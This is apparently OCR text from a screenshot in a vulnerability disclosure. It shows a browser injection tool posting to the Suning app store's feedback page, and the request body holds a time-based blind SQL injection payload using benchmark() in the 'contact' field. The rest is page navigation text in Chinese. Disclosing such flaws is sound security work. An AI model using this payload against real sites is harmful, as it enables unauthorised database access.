 Firefox
正在连接...
app.suning.com/feedback.php
Google <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://app.suning.com/feedback.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
contactus=x&contact=1' and if(1,benchmark(10000000,md5(1)),1) and '1'='1
您好，欢迎来苏宁应用商店! 登陆 注册 苏宁易购 进入论坛 加入收藏夹
Suning
苏宁应用商店 android
搜索应用或游戏 搜索
首页 应用 游戏 专题 我的应用
苏宁应用商店
苏宁应用商店 > 意见反馈
关于我们
意见反馈
联系我们
声明
Suning
意见反馈
Ask For Feedback
等待 app.suning.com...
www.wooyun.org